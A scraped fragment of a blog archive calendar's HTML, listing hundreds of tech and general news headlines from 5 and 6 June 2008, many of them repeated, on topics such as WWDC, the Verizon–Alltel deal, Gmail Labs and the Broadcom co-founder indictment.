Fringe Festival, Lijit Gets Back Up To Speed, Scores Deal With b5media, Where Are The New iPhones? Check Fremont, Calif. (AAPL), WWDC: Developers see big potential in iPhone apps, Cornell bests HP in patent case, Kathy Griffin Talks About Dating Woz on <i>Today</i> [Woz], Youniverse Sort of Launches a Dating Site, Google to get new space age home, Ninjas, Legos a Good Summer Start for Gamers, BlueWhale Pushes Mobile Email; No Smartphone Required, Twitter Availability & Response Times: A Mixed Bag, ConnectU: We’re not through with Zuckerberg, ConnectU: We’re not through with Zuckerberg, ConnectU: We’re not through with Zuckerberg, Hulu Search Now in Embeds: Complete, Distributed Videos, Updated: Confirmed: Verizon Wants Alltel, Call to prosecute BT for ad trial, Yahoo! Search Gallery shows promise, but fizzles, ASUS 42-inch Eee TV spotted at Computex, Verizon Agrees to Buy Alltel for $28.1 Billion, Is A Fake Facebook Profile Illegal?, FCC decision on XM/Sirius merger coming soon, Forbes: iPhone Could Kill the DS (Spore Shows Us Why They’re Wrong) [IPhone], Google Talk Goes Invisible [Google Talk], More laws, collaboration required for online safety, Broadcom Co-founder Indicted over Drugs, Options, Podcast: What would a Verizon/Alltel merger mean?, Mitsubishi (and the world) sue Vizio over MPEG-2 patents, Live Coverage Of Google Gmail Event, Disney creates Google Earth map of Disney World (AP), Watch Out TV: YouTube is Taking Over, Voodoo’s Teaser Video Shows Actual Product (Kinda) [VoodooPC], MySpaceTV: Now With RSS, Microsoft to release seven bulletins on Tuesday, Sandra Day O’Connor’s Plan for Joystick Justice, Move Over AJAX, ARAX is Here, Japanese Life Science Water Apparatus Makes Five Types of Water [Japanese Water], More Microsoft ‘Oslo’ modeling details fall into place, Lost cameras “phone home” to catch thieves, More Laws, Collaboration Required for Online Safety (PC World), The Numbers Are In, Live Video Online Is Blowing Up, Holographic storage kingpin turns staff and product into an illusion, Apple Store under Louvre’s glass pyramid gets the green light, Internet Week Interview With Evernote CEO Phil Libin, Origo Developes Recycling System that Turns Car Emissions Into Fuel [Gas Crisis], Origo Develops Recycling System that Turns Car Emissions Into Fuel [Gas Crisis], Copy Handler Speeds Up File Copying, Adds More Control [Featured Windows Download], Review: Finally a useful digital pen (AP), Video: What will Apple unveil at WWDC?, Desktop virtualization: Vista’s secret weapon?, Pure Digital Flip Mino review round-up, Pure Digital Flip Mino review round-up, Nokia N78 for North America hands-on, Nokia N78 for North America hands-on, Video site Heavy cuts 22 percent of its workforce, Sony’s Stringer Will Sell You a TV and a Movie, Too, Billionaire Broadcom (BCOM) Founder Indicted For Drugging Customers and “Warehousing” Ecstasy, Meth, and Cocaine. And Stock-Option Backdating, Video: Hands on with the Nokia N78, Lightning Review: Razer DeathAdder Gaming Mouse for PC and Mac [Lightning Review], True or false: Is file swapping legal?, Sarkozy enters London waxwork museum (AFP), How much do you hate that ad? Facebook wants to know, How much do you hate that ad? Facebook wants to know, How much do you hate that ad? Facebook wants to know, Sony Ups CES Ante With Bigger, Better Bravia XBR6, XBR7, XBR8 LCDs [TVs], Sony Bravia Internet Link Gets YouTube, Panda Sneeze Still Lame in HD [Sony], Sony HT-IS100 Tiny Hi-Def Speakers Look Delicious [Sony], Sony’s Big Bravia XBR6, XBR7, XBR8 LCDs (And the XBR8 Has LEDs!) [TVs], Sony’s Big Bravia XBR6, XBR7, XBR8 LCDs (And the XBR8 Has LEDs!) [TVs], EFF pushes court to block unmasking of anonymous MySpace user, Microsoft Patch Tuesday: 7, Broadcom co-founder drugged drinks, indictment says, WWDC 2008 is Monday at 10:00AM PST / 1:00PM EST, set your alarms, WWDC 2008 is Monday at 10:00AM PST / 1:00PM EST, set your alarms, BlueFire Ethanol bets on household trash, Pure Digital Rolls Out Pocket-sized Mino Camcorder (NewsFactor), Microsoft’s Live Brand Will Be ‘Fixed,’ Executive Says (NewsFactor), Google to let users to test new Gmail features, Google to let users to test new Gmail features, EIC podcast: Wireless duopolies; Yang’s fight; Jobs keynote coming, Why Microsoft will never win, Comcast Tests User Throttling, Verizon Wireless to buy Alltel for 28.1 bln dlrs (AFP), Comcast rolls out ‘bandwidth blacklists’, Delta Dental Signs Up For Open Source Business Intelligence Software (TechWeb), iHome ZN9 is the World’s First Zune Alarm Clock Radio [Ihome Zn9], Asus Eee TV (Too Far?) [Home Entertainment], Improve Your Computer Note-Taking Skills [Note Taking], Apple assigns new Senior VPs of iPhone Software, Mac Engineering, One Laptop Meets Big Business, How Meetup Tore Up the Rule Book, Disney: When You Wish Upon a Startup, Create Custom Designed Meebo Rooms, Google launches Gmail Labs tonight, Broadcom co-founder allegedly spiked tech execs’ drinks, had “warehouse” of coke and meth, EIC Squared: Wireless mergers, Apple alert and the battle for Yahoo’s soul, EIC Squared: Wireless mergers, Apple alert, and the battle for Yahoo’s soul, Broadcom co-founder allegedly spiked tech execs’ drinks, had “warehouse” of coke and meth, IBM AlphaWorks: From software theory to fact, Former Broadcom CEO indicted on drug charges, AOL Not Buying Anything Big, But Time Warner Might (TWX), U2’s Manager Lashes Out Yet Again: Blames Absolutely Everyone For Not Making U2 Even Wealthier, BEA AquaLogic SOA business dismantled, One Kid’s Journey On a Weed-Whacker Broom Skate Thing [Weed Whacker], Zagat Can’t Find Buyer At $200 Million; Takes Self Off Block, Disney World preparation 2.0, Facebook lets you vote against lame ads, Cutcaster: Stock Media Site Cuts Out Middle Man, Startup2Startup: Dinners for new entrepreneurs, like what they did back in the old days, Bluetooth, IE to Get Critical Microsoft Patches (PC World), OS X iPhone and OS X Leopard Banners at WWDC, OS X iPhone and OS X Leopard Banners at WWDC [More Photos], OS X iPhone and OS X Leopard Banners at WWDC [More Photos], Speakeasy Brings 10 Mbps Internet, Symmetrically (PC World), Audi Q5 to boast NVIDIA-powered interface, gadgets aplenty, Audi Q5 to boast NVIDIA-powered interface, gadgets aplenty, Would You Unlock the 3G iPhone Even If It Has Good SDK Apps? [Question Of The Day], ABC-Disney: No Hulu Deal For Us, Thanks, Vantos raises $10.6M for enterprise investigation, IBM fills chips with water, Images: The enchantment of Google Earth, Want to get an iPhone ASAP? Raid the stock room at AT&T stores, YouTube content comes to Sony’s Bravia Internet Video Link, Dealzmodo: 20% Off Blu-ray and DVD Movies [Deals], NextAction Keeps You Focused on What’s Next [Featured Windows Download], Bluetooth, IE to get critical Microsoft patches, Interview with Product Manager Todd Jackson on Gmail Labs, Alltel customers worry about Verizon deal (AP), Broadcom co-founder faces drug, securities charges (AP), Gmail Labs: A Public Stage for Googlers’ 20% Time, Verizon Wireless to buy Alltel in $28.1 billion deal (Reuters), Microsoft’s pre-iPhone ’salute’ to Apple, Passpack 1-Click Login to Your Favorite Sites [The Startup Review], Broadcom Billionaire Henry Nicholas Indicted on Cocaine and Stock Back-Dating Charges, Sony’s HT-IS100 HTIB features micro-drivers, Sneak Photos of WWDC Show iPhone, Leopard Banners [Wwdc Sneak Peek], The SMK Television Remote is Funky and Battery Free [Home Entertainment], Slate’s Editor Will Head a New Unit at the Washington Post Co., Bits: Sony’s Stringer Will Sell You a TV and a Movie, Too, Sony gets official with XBR6 / XBR7 / XBR8 HDTV lineup, Three weeks left to launch your name into space, How About That: GTA IV Pushes Take-Two’s Q2 Past Consensus, RIM Increases Lead Over Apple In Corporate Market (RIMM, AAPL), ConnectU to Facebook: We were just kidding about that settlement, BlackBerry Defies Stagnant Tech Spending (TechWeb), Coldplay Reminds Us How To Sell Music: Get Your Own iTunes Ad (AAPL), Sony TV Internet module tunes into YouTube (AP), Ex-YouTube Sales Boss Resurfaces At UStream Board, Investigator controversy surfaces over Pirate Bay case, Eye-Fi Wireless SD Card Helps Catch Dumb Thieves [Camera Crime], Drugs, hookers and cranked customers: Ex-Broadcom boss indicted, Would You Believe Copyright Infringement Notices Are Based On Faulty Information?, Would You Believe Copyright Infringement Notices Are Based On Faulty Information?, Sony fleshes out its Bravia line with XBR6, XBR7, XBR8 LCD TVs, Thief steals Eye-Fi-equipped camera, proceeds to give himself away, Flickr gets Kuler, Choose Your Own Character Death With WEbook 911, Google Maps mobile gets updated in celebration of $5 gas, IBM seeks consensus on ALM architecture, IBM seeks consensus on ALM architecture (InfoWorld), Newman’s Cool Man MP3 Player: Pin it to Your Uniform For Extra Flair [Portable Media], Internet Week NY - Mashable’s Exhibit Hall and Party is Friday Night, Take-Two’s (Predictable) Profit Surge, Phil Daoust’s radio pick of the day, Apple promotes two iPhone, Mac executives, Air Force leadership fired over nuclear issue, Mystery Apple boxes; Safari JavaScript boost; thinner 3G iPhone?, Old Printers, Scanners and Hard Drives Used to Perform Radiohead’s ‘Nude’ [Radiohead Gadget Remix], Pelé signs up for biopic, Poland football coach says sorry for ’sick’ Euro 2008 tabloid war, Code agreed on broadband ads, Jim Shelley: TV Dinners, Elisabeth Mahoney: Radio review, Lucy Mangan: Taggart is now in its 852nd year. And guess what - this week they’re hunting a murrrderrerrr, New Big Brother is really down to earth, Obituary: Eric Burge, Photos: Panasonic rolls out Net-enabled plasma, Next up, Yahoo’s dog-and-pony investor show, Sorrell considers fourth bid for market research business TNS, Interview: Martin Sorrell, chief executive of advertising giant WPP, Battle of the SSD strategies: Sun vs. EMC, Experimental Gmail Features, One Prediction We Got Right: The Presidential Nominees, “Grand Theft Auto” boosts Take-Two profit (Reuters), IBM cools stacked silicon chips with water, IBM cools stacked silicon chips with water, Hillary Clinton faces bright and uncertain future, iCall Will Switch Your iPhone to VOIP Mid-Call [Iphone Voip], IBM Shows Water-Cooled Chips Will Give Big Power Boost (NewsFactor), Big Brother, take nine: Still crazy - and controversial - after all these years, Zumobi Browser for WM5, WM6 Updated: Users Can Add Their Own Content [Cellphones], Most Comcast Web service 100 Mbps-capable by 2010 (AP), How Your Location-Aware iPhone Will Change Your Life [IPhone], Intel fined $26 million for Korean antitrust violations, IBM Developing Water-cooled, ‘3D’ Semiconductors [Super Processors], 50+ Places to Buy Groceries Online, Two Bravia TV Modules That Make Sense: Wireless HDMI and Slot-Loading DVD Player [Sony], Sony Hosts XBR8 LED LCD vs. Plasma Shootout (You’ll Never Guess Who Wins) [TVs], Social Gaming Pwns The Industry, Accused 9-11 mastermind welcomes death penalty, Rugged Tech: Dads and Grads Gift Guide, Aiptek Pocket Projector Can Probably Shine Larger Than Your TV [Pocket Projectors], Aiptek Pocket Projector Can Probably Shine Larger Than Your TV [Pocket Projectors], Clinton says not pushing for vice presidency, ATC5K: We’re Way Too Chicken to Use this Camera [Digital Cameras], ATC5K: We’re Way Too Chicken to Use this Helmet Camcorder [Digital Cameras], ATC5K: We’re Way Too Chicken to Use this Helmet Camcorder [Digital Cameras], Gmail Gets 13 Experimental New Features Tonight [Exclusive Sneak Preview], Gmail Gets 13 Experimental New Features [Exclusive Sneak Preview], Aiptek joins the fold with PocketCinema V10 mini-projector, Apple WWDC Liveblog: Monday June 9 [Announcements], Broadcom Exec Accused of Spiking Tech Execs’ Drinks, Having More Blow Than Scarface [Corporate Hijinks], Broadcom Exec Accused of Spiking Tech Execs’ Drinks, Having More Blow Than Scarface [Corporate Hijinks], Ex-Broadcom Chief Accused of Spiking Tech Execs’ Drinks, Having More Blow Than Scarface [Corporate Hijinks], An Alternative to Advertising for Web 2.0, Google Maps For Mobile 2.2 Saves Gas With Bus and Train Directions [Cellphones], Google Maps For Mobile 2.2 Saves Gas With Bus and Train Directions [Cellphones], Verizon Wireless Finally Buying Alltel, Verizon Wireless Finally Buying Alltel, Microprocessors are the new cigarettes, 3G iPhone touchscreen leaks out?, Take-Two earnings soar on ‘Grand Theft Auto’ sales, Newbie’s Guide: FriendFeed, If This is What Prison in Brazil is Like, Arrest Me Now [Posh Prison], If This is What Prison in Brazil is Like, Arrest Me Now [Posh Prison], The agony and the Ecstasy of Henry Nicholas, Study paints grim picture of automated P2P enforcement, Yahoo delivers search toolbar via software packager (Reuters), Gmail: Shortening the feedback loop, Voodoo PC teaser video hints at new machines, Voodoo PC teaser video hints at new machines, Voodoo PC teaser video hints at new machines, Bits: Comcast Tests a New Bandwidth Throttle, Qik Expands to Windows Mobile Platform, Apple’s OS X iPhone, Leopard banners show OS split pre-WWDC, Broadcom co-founder faces drug, securities charges (AP), Quantum computing advance—diamonds are a qubit’s best friend, Is It Fair Game To Track People’s Movements Via Their Mobile Phones?, Is It Fair Game To Track People’s Movements Via Their Mobile Phones?, Ask Engadget: What’s the best Tablet PC?, Intel, AMD Lawsuit Pushed Off to 2010, Intel, AMD Lawsuit Pushed Off to 2010, Internet Week Interview With Rubicon Project CEO Frank Addante, Internet Week Interview With Rubicon Project CEO Frank Addante, SearchCap: The Day In Search, June 5, 2008, SearchCap: The Day In Search, June 5, 2008, S. Korea to hit Intel with $25.4M antitrust fine (AP), The New CrunchBar, Upcoming Conferences, and Thanks to TechCrunch Sponsors, Intel’s Nehalem bechmarked: 2.66GHz faster than 3.2GHz Penryn, Obama meets privately with Clinton, UPDATE 1-Obama meets privately with Clinton, Twitter Is Working on Groups, Wiimote Wheelchair Helps Disabled People Paint (Roughly Speaking) [Art], One-on-one with FCC Commissioner Jonathan Adelstein, iPhone 2.0 Takes on the World, Alltel: A Boon for Verizon Wireless, AMD Wins Another Round Against Intel, FCC delays consideration of free Internet plan (Reuters), Not Your Every Day Tech Exec Scandal, Minox Rolleiflex AF 5.0 digicam takes you back — way back, Multi-threaded development joins Gates as yesterday’s man, Australian Resellers Receive Mysterious Boxes, Not to Open, Freedom of Speech, Not Freedom From Consequences, Qik comes to Windows Mobile, not Qik enough for 3G iPhone, Broadcom ex-CEO indicted over drug parties, options, Former Chief of Broadcom Is Indicted, How Google Plans to Win the Wild West of the Mobile Web, How Google Plans to Win the Wild West of the Mobile Web, Intel hit with $25.4 million antitrust fine (AP), BPI and Virgin Media Agree to Start Warning Uploaders, Wearfone watch phone looks to style up Finns, Wearfone watch phone looks to style up Finns, Carriers Looking to Block Free Wireless Broadband?, Alltel customers worry about Verizon deal (AP), Unlike Us, CrunchGear Has Nothing Bad To Say About The Flip Mino, Spear-phishing Attacks Have Hooked 15,000, Says Verisign (PC World)">5</a></td>
                        <td><a href="/2008/06/06/" title="Obama vs McCain Website Smackdown, City of London pilots national fraud project, Yahoo! SearchMonkey Enhanced Listings Available To Searchers, MediaGuardian Edinburgh International Television Festival: al-Jazeera chief to deliver keynote speech, Air Force leadership fired over nuclear issue, Wall Street Journal hires Financial Times journalists, ITV starts planning for regional news cuts, Early Version of Intel’s Nehalem Benchmarked, Much Faster than Penryn, News to know: Vista search; Android; Gmail, Warner Music Admits It Hired Police Investigator Before The Pirate Bay Investigation Was Complete, Dotcom icon ISP Breathe inhales Fast4, Qik comes to Windows Mobile. Now no one is safe from lifestreamers., Enhance OpenOffice.org with free extensions and templates, Phone watchdog plans text spam clampdown, Two top posts at NPfIT are still empty, AT&T’s CTO tells me all of Apple’s secrets, Viral Video: Cell Phone Popcorn Party, Damnit…FriendFeed Gets Even More Useful With An Interestingness Filter, Pharrell seeks N.E.R.D.vana with Gizmondo Enzo Tee, Big Brother 2008 housemates, FriendFeed, Celebrities mourn Saint Laurent at Paris funeral, FriendFeed Adds Summaries, Firefox Now Officially Hates Me, Mike Arrington and Steve Gillmor don’t use Firefox 3.0, Hey Twitter, Maybe It’s Better Not To Share Absolutely Everything, FriendFeed takes noisy tracks and makes a best-of collection, SonyNEC Optiarc projects sub-$100 Blu-ray optical drives by year’s end, Accused 9-11 mastermind welcomes death penalty, LG VX9700 Dare in the wild — if you can call Verizon “wild”, LG VX9700 Dare in the wild — if you can call Verizon “wild”, Patrick graduates to high school, The madness of King Henry Nicholas?, CSC cranks the whalesong up to 11, Riken and BSI-Toyota robot goes on a neural bender, Video: Riken and BSI-Toyota robot goes on a neural bender, First Hands-on Pics of Verizon-Branded LG Dare Cellphone [Cellphones], Media Talk podcast: value for money at the Beeb, and Lucinda from The Apprentice, AMD including hidden overclocking functionality in tri- / quad-core Phenoms?, Thanks to This Week’s Sponsors, TV ratings: Big Brother launch night draws 5m viewers, Get your transit schedules and directions with Google Maps for mobile, Microsoft proposes gadget feature disabling tech, Sega Updates HomeStar Planetarium to Fit the Bathroom [Toys], Reuters: 3G iPhone announcement for Italy Monday, or Tuesday, Austrian retailers receiving 3G iPhone ahead of WWDC?, HDD Plug-in Dock Gets Some Two-Slot, eSATA Action [Storage], US Intel case delayed again, You don’t know tech: The InfoWorld news quiz, Last call for Windows XP PCs is mid-June, Last call for Windows XP PCs is mid-June (InfoWorld), Where In The World Are Larry, Sergey, And The Google Party Jet? We Can Tell You, Broadband advertising: Call for code to be extended to mobile internet, Virgin Media and BPI join forces to attack illegal filesharing, How Could Anyone Possibly Mess With With E-Voting Machines… When They’re Left Unguarded For Days?, How Could Anyone Possibly Mess With With E-Voting Machines… When They’re Left Unguarded For Days?, iCall Brings Seamless VoIP to iPhone, IBM aims to cool chips with water, Zaha Hadid’s Dubai Opera House Design Makes Me See Cylon Raiders [Dubai Opera House], Platform-A Invades Europe, ITV commercial chief Rupert Howell: ad airtime rules are damaging channels, NBC Says Sales Are Up. Good Luck Figuring Out The Real Story, The New iPhone’s Terrible Talk Time, AMD launches external graphics card box, Second ISS spacewalk runs on rails, Dell’s XPS One (RED) slashed by $400, Dell’s XPS One (RED) slashed by $400, Spear-phishing attacks have hooked 15,000, says Verisign, Wikipedia kills Greatest Show On Earth, You Can Now Watch YouTube Videos On Sony Bravia TVs, A digital offer ‘The Godfather’ can’t refuse, Is the Verizon-Alltel deal good for consumers?, IM Can Reduce Workplace Interruptions, Study Shows [Instant Messenger], Sony Alpha 200 digital SLR, Dell’s wee Eee-alike loses some keys, Intel, AMD see date with justice pushed back to 2010, AOL to expand European advertising business (Reuters), iCall enables seamless GSM to WiFi switching on iPhone, iCall enables seamless GSM to WiFi switching on iPhone, Besuited cubicle monkey trashes office, ITV News political correspondent Daisy McAndrew named economics editor, Firefox 3: now available bug-free, say devs, China takes broadband crown from U.S., Google Signs 40-Year Lease to Build New Campus on NASA Land [Nasa], Biofuel 2.0 gets off ground in Kiwi airliner trial, Cyber B52 strikes mooted as response to Chinese infowar, Western Digital developing 20,000RPM raptor to take on SSDs?, Western Digital developing 20,000RPM raptor to take on SSDs?, FCC chief’s free broadband plan delayed (AP), Edison, Make Way for the L.E.D.’s, Ninjas, Legos a good summer start for gamers (Reuters), Western Digital Researching 20,000RPM Hard Disk to Fight Solid State Drives [Hard Drives], Decoding Apple’s WWDC clues, Snipe Multiple eBay Auctions with JBidwatcher [Featured Download], Blow Victims Away with Mentos and Coke Booby Trap [Boom], Spare Backup raising $1.5 million round for small business computer backup, Gmail Labs: Users as guinea pigs, Scorpion Supercar Uses Hydrogen Hybrid Engine to get 40MPG [Supercar], HTC Eyes Market for Smartphones in Poor Nations (PC World), Asus quietly demos Eee Box, Qik comes to Windows Mobile, Do geeks make good jurors in tech cases? Not always, First Peek at Hasbro’s Relaunched Millennium Falcon [Star Wars], ABCs: Sun sales continue to climb, Microsoft: The iPhone envy is starting to show (already), The Rise & Fall of Broadcom Co-Founder Henry T. Nicholas III, iPhone fever, ConnectU Wants Out Of Its Settlement With Facebook; Wants To Sue Again, Microsoft Patch Tuesday promises seven fixes, Lifetick Tracks Life Goals Web 2.0 Style [Goals], Acer Sees Linux as Key to Low-cost Laptops (PC World), Be Afraid of BitTorrent, Very, Very Afraid, SEM News, “Google Tools, Part 4″ & Quintura’s Search Cloud, SEM News, “Google Tools, Part 4″ & Quintura’s Search Cloud, Harvard rivals claim smoking gun in Facebook ‘code theft’ case, NASA chief: Europe should have own astronaut ship, Tribune’s Zell To Journalists: I’m Firing A Bunch Of You, Making The Rest Work Harder, Los Angeles to sue Time Warner Cable over shoddy service, Los Angeles to sue Time Warner Cable over shoddy service, Microdia to Release (”FIRST!”) 64GB CompactFlash Card [Digital Cameras], May ABCs: Observer on the rise as quality rivals fall, BT Vision charges for BBC content, Trade group says FCC auction plan doomed to fail, An Interview with Qik On New Windows Mobile Version, Cut Out Conversational Placeholders for Better Persuasion [Conversation], Aussie Apple resellers receive boxes with “DO NOT OPEN” warning, Opera Browser Integrates Haute Secure to Block Malware, Opera 9.5 to include anti-malware protection, May ABCs: Paul McCartney CD fails to give wings to Mail on Sunday sales, BlogRollin’ In Cash With BlogRolled, Toyota Gosei Creates 360º Airbags, Plus One on the Front for Unlucky Pedestrians [Cars], Acer sees Linux as key to low-cost laptops, May ABCs: Sales up at Financial Times and the Times, Microdia beats Samsung to market with world’s first 64GB CF card, Take-Two’s (TTWO) Electronic Arts (ERTS) Bill: $3.4 M And Counting, Windows Embedded ‘Quebec’ due in 2010, 3G iPhone watch: What’s in those brown cardboard boxes?, Ballmer Predicts Death of Printed Media [Quotes], Photoscape Fixes and Enhances Your Pictures [Featured Windows Download], Google Releases New AdWords Editor 6.0, No Nvidia chipset for Via … yet, Best Way To Avoid Apple News Overload [Announcement], May ABCs: City Airport deal helps Evening Standard circulation soar, Sony Ericsson Attempts to Lure Minors With W760 Fugly Edition, Apple shuffles execs, Scott Forstall now head of iPhone Software, Seven Deadly Glasses Will Tease, Tempt You With Sinful Wine [Sinful], Google Maps For Mobile Adds Transit Directions, Lost Cameras Phone Home to Catch Thieves, Carl Icahn lays out five-point game plan for his Yahoo, Pakistanis despise or lionise 9/11 mastermind, Sponsors Thanks [Announcements], Mergers Accelerate as Telecoms Seek Growth, I.T. 2.0, Social Networks In The UK: Security Isn’t A problem & The Future’s Mobile, Opera 9.5 Will Protect You Against Malware, Icahn Says Yahoo Should Sell to Microsoft, AOL Launches Platform-A In Europe, Appoints Condon Chief, Opening our doors in Lenoir, TfL hands out contracts for congestion charge tags, Time to Monkey Around With Yahoo Search, Google Tests New Gmail Features, FriendFeed adds personalized recommendation filter, B-2 Bomber Crash Film Finally Released Publicly [Clips], Apple plans lavish 20,000-sf Las Vegas mega store, HP shakes up research labs, How UK fights remote control war, Swedish government may soon get power to spy on its citizens, Screen Grabs: Nokia’s XpressMusic 5610 causes Panic at the Disco, PikoWiki Optimizes Wiki-Editing for Phones [Mobile], The Big Bullseye On Adobe, Icahn to Yahoo Chair: You’re The Liar, Roy–And Here’s My Plan, HTC Touch Diamond Release Delayed in Europe Until June 23 [Htc], The Mystery of the Canceled Yahoo Dinner Solved! Or Is It?, Sharon Osbourne quits The X Factor, US air force chiefs sacked in robot-armada brouhaha, Love and Money [Sponsors], SkinForm Project sees shape-shifting structure get its wiggle on, SkinForm Project sees shape-shifting structure get its wiggle on, And So ISP Enforcement Begins, Why Free Internet Won’t Happen Soon: FCC Owned By Wireless Industry, ABCs: Price-cut boost Sun’s lead in Scotland, Gmail users test new features, TV, Meet the Web. Google Analytics Starts Measuring TV Ads, Microsoft packs 36 iPhone digs into one 7-paragraph letter, U.S. climate bill blocked, while IEA calls for action, Paying for free content, Clarion to introduce GPS-equipped MiND, acronym guidebook lands another, Clarion to introduce GPS-equipped MiND, acronym guidebook lands another, Phorm Did Track IP Addresses, Replaced Charity Ads With Behavioral Ads, How To Launch an Apple Product in 5 Easy Steps [Apple’s Tricks Explained], Caroline Thomson: ‘BBC should share some of its advantages’, Roundup: Verizon buys Alltel, CalPERS backs Khosla, and more, Market Top Alert: Silicon Alley’s Bright Young Things Splashed Across Glossy Magazine, Kara Visits the OutCast Communications Annual Party, Hulu Embeds Search In the Video Player, Hulu Embeds Search In The Video Player, Google’s Advanced Search Page Updates [Search Techniques], F.C.C. Chief’s Free Broadband Plan Delayed, Report: Khosla Ventures enlists CALPERS for clean-tech, LG VX9700 Dare for Verizon Caught in the Wild, Nokia N78 video hands-on, Unexpected Pleasures in Gates/Ballmer interview at D Conference, As Clinton’s bid ends, sexism debate will not, Lost cameras “phone home” to catch thieves, Firefox 3 State of the Add-ons Report [Firefox 3], The week’s Top 10 tech stories, Air New Zealand to Power a 747 with Weed [Biofuel], Hey Firefox - Let Us Pick Our Own Search Engine!, Crowdsource Your Branding With NameThis, Groups call for investigation of ISP ad targeting, Video: Watch Burt Kwouk in the bet365 ad, Wiispray turns Wii Remote into virtual graffiti spray can, Congress urged to investigate ISPs over user tracking, Verizon-Alltel, Fast Times at Broadcom (PC World), Could Facebook Be the New Ning?, Burt Kwouk stars in bet365 TV ad during Euro 2008, The GigaOM Interview: Jen-Hsun Huang, Nvidia CEO, on iPhone, Intel & a Dell Phone, Icahn names a Yahoo price and Yang keeps his Yahoo keys, Poprl Tracks Clicks to Create Twitter News, Nokia’s 8800 outdoes itself again with diamond-studded edition, Yahoo SearchMonkey gallery now live, Google loses in H-1B lottery as Congress gets new visa push, Yahoo SearchMonkey gallery now live, Measuring Office Format Compatibility with Acrobat 9, Slot Machine Drink Dispenser Wins Memory Loss [Boozetech], Run Xbox Media Center from a USB Drive [XBox Media Center], Intel’s Antitrust Problems, POPrl Mixes Reddit With TinyURL, Gets Strange Result, The Sun’s Polish edition gears up for Euro 2008 debut, Should Digg Take Microsoft’s Money?, Chris DeWolfe, Sean Parker and Jeff Weiner Join TechCrunch50 Expert Panel, Dennis Rice: Mail on Sunday’s investigations editor resigns, Journalist cautioned for giving alcohol to 16-year-olds, FTC plans formal investigation of Intel, HDD Stage Rack evolves again: now holds twice the hard drives, Icahn on Yahoo: I’d hire a ‘talented and experienced’ CEO, Icahn Talks Angry To Yahoo (Again); Names His Price, The Press Photographer’s Year 2008: Guardian winner, News Corp Ends Its TV Guide Adventure With A Whimper (NWS, MVSN), UroClub Lets Golfers Go Pee-Pee in Public [Watersports], US Congressman Tries Digg for Politics, FCC Delays Proposal for Free Wireless Internet (NewsFactor), IBM to release enterprise mashup tool (InfoWorld), IBM to release enterprise mashup tool, YouTube: New Reporter Channels Encourage Citizen Journalism, Lost cameras “phone home” to catch thieves (Reuters), Oregon Scientific’s ATC5K and ATC3K action cameras are ready for, you know, action, Watch Out Brian Williams: YouTube’s New Amateur Reporter Channel, Oregon Scientific’s ATC5K and ATC3K action cameras are ready for, you know, action, Trent Reznor Continues To Show How Free Music Works In A Business Model, Trent Reznor Continues To Show How Free Music Works In A Business Model, Customers cry fraud over Comcast P2P meddling in new lawsuit, Wall Street Journal to ditch BreakingViews.com, Alltel Deal Irks Vodafone Shareholders, Icahn Sends Yahoo Another Love Letter. Yahoo Says, Keep Dreaming., Gun Phone: A Haiku [Wisdom], Leaked Report Details Secret Ad Software Trials in UK (PC World), Paul Krugman Reads Rolling Stone, Joins The Freetards, Thomson Reuters: strike nears after union resolution, Search in Pictures: Yahoo Flower Art, Jewel Performs at Yahoo, Yahoo Happy Hour Box, Search in Pictures: Yahoo Flower Art, Jewel Performs at Yahoo, Yahoo Happy Hour Box, Antiquated hardware used to masterfully remix Radiohead’s Nude, Antiquated hardware used to masterfully remix Radiohead’s Nude, Zell’s Tribune may cut about 500 newspaper pages a week, Ballmer on papers: Wrong, as usual, New play explores what search reveals about us (AP), David Greenberg: Media bias denied Hillary Clinton victory, iPhone 2 Rumor Round-up. Verdict: Don’t Believe Everything You Read [Rumors], Cisco’s VP of green engineering on data center efficiency, virtualization, and startup opportunities, Windows Live Expo set to expire next month, “Spear Phishers” land 15,000 sucker fish, Windows Live Expo set to expire next month, Windows Live Expo set to expire next month, FTC Launches Intel Antitrust Investigation (INTC), FTC opens antitrust investigation into Intel, Hermès Beats eBay, Apple pushing iPhone developers to charge for would-be free apps, Yahoo To Icahn: Let’s Not Talk Numbers Out Here, Ballmer sees the end of print media in ten years, France expects first online betting permits in 2009 (Reuters), Images: A bit of technology in a world of magic, Metal Gear Solid 4 Bluetooth Headset Reviewed (Sounds Like Crap) [Sad], Time Warner Cable’s Trouble in Tinseltown, Amazon apparently suffering an outage on Friday, New Water-Cooled Design Accelerates Computer Power (NewsFactor), Amazon.com Goes Blank (AMZN), The Medium: Rank and File, A proposal for Twitter: Shut it down, Hands on: Gmail Labs adds alpha features to beta product, A proposal for Twitter: Shut it down, Google silences Android critics, One Fish, Two Fish, Red Fish, Blue Fish, Japanese Pekoppa Plant Listens To Your Problems Because Nobody Else Wants To [Japan Plant], Acer Aspire One handled on video by real-live British people, Icahn to Yahoo: Sell to Microsoft for $49.5 billion, Live coverage of WWDC 2008 starts Monday morning, Live Pics of the Philips X800; File Under “What Were They Thinking?”, Week in review: Yahoo’s bitter pill for Icahn, Manually Enable Gmail Labs in Your Account [Gmail], Apple now the world’s No. 3 smartphone vendor, U.N. experts rap U.S. “cruelty” to child prisoners, Coming To a Gas Station Near You, New York Times Takes On Red Light Cameras, Those Intense iPhone Users, Qik’s Cellphone Video Broadcasting App Coming to Windows Mobile [Qik], Opera Bolsters Web Browser With New Malware Protection, Icahn vs. Yahoo: The Latest Exchange, Phila. newspapers run ads about fake airline Derrie-Air (AP), Legal downloaders are doofuses?, iHome’s ZN9 alarm clock docks your Zune in something resembling style, Craigslist Kills Microsoft Classified Site (MSFT), AOL’s Platform-A Expands to Europe, Intel antitrust woes spread as FTC launches investigation, Ballmer Tells the Washington Post That Print is Toast, Amazon Is Down. Very Down., Amazon’s Down: It’s Hip To Be Down!, CTIA Opposes Free Wireless Plan, These Boxes May Hold a New Apple Product (Oohhh!) [Apple Mystery Boxes], Krillion to offer local product search on phones, raises $6M, OCZ’s DIY gaming laptop now available, OCZ’s DIY gaming laptop now available, Amazon Down For An Hour And Counting, US FTC cracks open anti-trust investigation on Intel, Sweat Analyzing Shirts Determine if You Need a Gatorade [Gadgets], FCC delays free spectrum proposal, Sales Double for Game Maker, The F|R Interview: Chris Michel on the Good in Giving Your Equity Away, Ouch. Intel to Face Formal FTC Probe., Daily Debrief: Warner Bros.’ film restoration technology, Why Mark Cuban’s only half right about tiered broadband, Vin Diesel gets role as daddy (AFP), Say, What’s On the Internet Tonight?, Twitter Suffers Minor Period Of Uptime Overnight, Amazon’s Web Site Goes Down: An ‘Unplanned Event’, UK ISP bows to record industry, to send P2P warning letters, Hop-On Set To Release $125 Smartphone, Super Cheap 3G, GSM and More 